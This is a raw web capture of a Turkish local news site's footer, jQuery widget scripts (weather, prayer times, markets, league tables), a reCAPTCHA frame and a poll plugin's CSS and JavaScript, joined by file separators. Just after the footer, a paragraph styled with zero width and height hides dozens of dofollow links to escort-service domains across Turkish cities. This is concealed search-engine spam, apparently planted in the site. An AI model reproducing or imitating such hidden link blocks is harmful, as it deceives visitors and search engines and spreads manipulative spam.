menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="111dafdaad76c4b1cd649df4-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="111dafdaad76c4b1cd649df4-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="111dafdaad76c4b1cd649df4-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="111dafdaad76c4b1cd649df4-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="111dafdaad76c4b1cd649df4-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="111dafdaad76c4b1cd649df4-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DONhuMZvfxQl3wC3cyAXqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768052312728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-single.css
body_size: 161
content:
/*
Admin css
*/

.wpp_option_list {}


.wpp_option_list .wpp_option_single {
    display: inherit;
    margin: 0;
}


.wpp_result_list {
    display: none;
}

.wpp_result_list li{
    list-style:none;
}



.wpp_new_option_box_container {
	-webkit-user-select:none;
}

.wpp_new_option_box_container {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3);
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	text-align: center;
	top: 0;
	width: 100%;
	z-index: 999999;
}

.wpp_new_option_box_container .woc_alert_box {
	background: none repeat scroll 0 0 rgb(255, 255, 255);
	height: auto;
	margin: 0 auto;
	padding: 20px;
	position: relative;
	text-align: center;
	top: 20%;
	width: 280px;
    border-radius: 15px;
	box-shadow: 0 10px 8px rgba(100, 100, 100, 0.9);
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close{
    font-size: 35px;
    color: #3A3A36;
    position: absolute;
    top: 2px;
    right: 15px;
    cursor: pointer;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_close:hover{
    color: #DD3333;
}

.wpp_new_option_box_container .woc_alert_box .fa-plus-square{
    font-size: 50px;
    color: #6C2EB9;
}

.wpp_new_option_box_container .woc_alert_box .alert_box_message{
    padding: 15px;
    font-size: 20px;
    color: red;
}

/* Thumbnail Section Start */
.wpp_thumbnail_container {
    text-align: center;
    margin: 20px 0;
}
.wpp_thumbnail_container img {
    box-shadow: inset 0 0 18px 7px rgba(0, 0, 0, 0.2) !important;
    padding: 20px;
}
/* Thumbnail Section End */


/* Comments Section  */

.wpp_comments{

}
.wpp_comments .wpp_comments_box {
    padding: 20px;
    width: 96%;
    background: #f1f1f1;
    box-shadow: 0 0px 6px rgba(0,0,0,.4);
}
.wpp_comments .wpp_comment_header {
    font-size: 18px;
    font-weight: 600;
    color: #7d7676;
    margin-bottom: 15px;
}
.wpp_comments .wpp_comment_section_label {
    font-size: 15px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.wpp_comments .wpp_comment_section input[type=text],
.wpp_comments .wpp_comment_section input[type=email],
.wpp_comments .wpp_comment_section textarea {
    width:90%;
    min-width:220px;
	outline:none !important;
	box-shadow:none !important;
}
.wpp_comments .wpp_comment_message {
    margin: 15px 0;
    font-size: 15px;
	display:none;
}




--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-list.css
body_size: -60
content:
/*
Admin css
*/


.wpp_list_container {}

.wpp_list_container .wpp_list_single{
	padding:10px 0;
}

.wpp_list_container .wpp_list_single .wpp_left, 
.wpp_list_container .wpp_list_single .wpp_right {
    display: inline-block;
    vertical-align: top;
}

.wpp_list_container .wpp_list_single .wpp_left {
    padding: 8px;
}

.wpp_list_container .wpp_list_single .wpp_left .dashicons-before:before{
    width: 50px;
    height: 50px;
    font-size: 50px;
}
	
.wpp_list_container .wpp_list_single .wpp_right .wpp_title{
    display: -webkit-box;
    margin-bottom: 8px;
    text-decoration: none;
    color: #444;
    font-size: 15px;
}


.wpp_list_container  .wpp_list_single .inline {
    display:inline;
	padding: 3px 18px;
    border-radius: 3px;
	color:#fff;
	cursor:pointer;
	margin-right: 10px;
}

.wpp_list_container  .wpp_list_single .inline .fa {
	margin-right: 5px;
}

.wpp_list_container  .wpp_list_single .inline.wpp_report{
    background-color:#757580;
}

.wpp_list_container  .wpp_list_single .inline.wpp_categories{
    background-color:#009D91;
}

.wpp_list_container  .wpp_list_single .inline.wpp_published{
    background-color:#2EA3F2;
}



/*paginate*/
.wpp_list_container .paginate, .container-answer-section .paginate {
	margin: 30px 0;
	text-align: center;
}

.wpp_list_container .paginate .page-numbers, .container-answer-section .paginate .page-numbers {
    background: #cc8e70 none repeat scroll 0 0;
    margin: 0 2px;
    padding: 5px 15px;
    text-decoration: none;
    color: #fff;
	border-radius: 4px;
}

.wpp_list_container .paginate .current, .container-answer-section .paginate .current {
    background: #865944 none repeat scroll 0 0;
}
.wpp_list_container .paginate .pre,
.container-answer-section .paginate .prev{

}

.wpp_list_container .paginate .next,
.container-answer-section .paginate .next{
}



--- FILE ---
content_type: application/javascript
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3
body_size: 388
content:
jQuery(document).ready(function($) {
	
	$(document).on('click', '.single-poll .woc_alert_box .alert_box_close .fa', function() {
		
		$(this).parent().parent().parent().fadeOut();
	})
	
	
	$(document).on('click', '.wpp_comments_box .wpp_submit_comment', function() {
		
		poll_id = $(this).attr('poll_id');
		wpp_name = $('.wpp_comments_box .wpp_name').val();
		wpp_email = $('.wpp_comments_box .wpp_email').val();
		wpp_comment = $('.wpp_comments_box .wpp_comment').val();
		
		if( poll_id == 0 || wpp_name.length == 0 || wpp_email.length == 0 || wpp_comment.length == 0 ) return;
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_comment", 
			"poll_id": poll_id, 
			"wpp_name": wpp_name, 
			"wpp_email": wpp_email, 
			"wpp_comment": wpp_comment, 
		},
		success: function(data) {	
			
			
			$('.wpp_comments_box .wpp_comment_header').fadeOut();
			$('.wpp_comments_box .wpp_comment_section').fadeOut();
			$(this).fadeOut();
			
			$('.wpp_comments_box .wpp_comment_message').hide().html(data).fadeIn();
		}
			});
		
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new_confirm', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		option_val 		= $('.single-poll .wpp_new_option_input').val();
		
		if( option_val.length == 0 ) {
			
			$('.single-poll .wpp_new_option_input').addClass('wpp_input_error');
			return;
		}
		
		__HTML__		= $(this).html();
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action"	 : "wpp_ajax_add_new_option", 
			"poll_id"	 : __POLL_ID__, 
			"option_val" : option_val,
		},
		success: function(data) {	
			 
			 if( data == 'ok' ) {
				 
				location.reload();
			 }
			
		}
			});
	})
	
	$(document).on('click', '.single-poll .wpp_visitor_option_new', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_new_option_box_container').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_result', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		
		$('.single-poll-'+__POLL_ID__+' .wpp_result_list').fadeIn();
	})
	
	
	$(document).on('click', '.single-poll .wpp_submit', function() {
		
		__POLL_ID__ 	= $(this).attr( 'poll_id' );
		__WPP_STATUS__	= $(this).attr( 'wpp_status' );
		__HTML__ 		= $(this).html();
		__CHECKED__		= [];
		
		if( __WPP_STATUS__  == 'disabled' ) return;
		
		$('.submit_poll_option').each(function() {
			if( $(this).is(':checked') ) {
				__CHECKED__.push(this.value);
			}
		});
		
		if( __CHECKED__.length  < 1 ) return;
		
		$(this).html('<i class="fa fa-cog fa-spin"></i>');
		
		$.ajax(
			{
		type: 'POST',
		context: this,
		url:wpp_ajax.wpp_ajaxurl,
		data: {
			"action": "wpp_ajax_submit_poll", 
			"poll_id": __POLL_ID__, 
			"checked": __CHECKED__, 
		},
		success: function(data) {	
			response	= JSON.parse(data)
			_status		= response['status'];			
			_notice		= response['notice'];			
		
			
			if( _status == 0 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_error').fadeIn();
			}
			
			if( _status == 1 ) {
				$('.single-poll-'+__POLL_ID__+' .wpp_notice').html( _notice ).addClass('wpp_success').fadeIn();
			}
			
			$(this).html( __HTML__ );
		}
			});
	
	})

});	







